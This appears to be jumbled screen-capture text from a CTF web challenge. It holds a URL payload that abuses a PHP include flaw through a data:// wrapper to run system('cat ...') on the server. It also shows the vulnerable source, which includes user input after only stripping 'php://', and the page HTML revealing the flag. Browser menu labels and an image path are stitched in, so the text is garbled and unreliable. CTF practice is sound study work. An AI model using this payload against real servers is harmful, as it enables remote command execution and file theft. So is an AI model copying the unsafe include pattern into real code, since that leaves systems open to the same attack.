 220.249.52.133:59299/?page=data://text/plain,<?php system("cat fl4gisisish3r3.php");?>
火狐官方站点 新手上路 常用网址 其他书签 CTF
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
<html>
<head></head>
<body>
<code>…</code>
<!--?php $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}"; ?-->
</body>
</html>